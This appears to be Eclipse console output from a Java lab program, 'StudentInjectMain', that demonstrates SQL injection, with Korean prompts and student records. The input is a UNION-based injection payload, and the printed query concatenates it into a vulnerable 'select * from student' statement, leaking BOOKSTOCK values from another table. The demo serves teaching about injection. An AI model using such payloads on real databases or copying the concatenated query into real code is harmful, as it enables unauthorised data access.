 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오후 5:55:22 – 오후 5:5
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT null, null, BOOKSTOCK, null, null, null from BOOK --
' OR 1=1 UNION SELECT null, null, BOOKSTOCK, null, null, null from BOOK --
select * from student where stdNo='' OR 1=1 UNION SELECT null, null, BOOKSTOCK, null, null, null from BOOK --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
null null 5
null null 4
null null 10
null null 2
null null 7
null null 3
null null 8
null null 1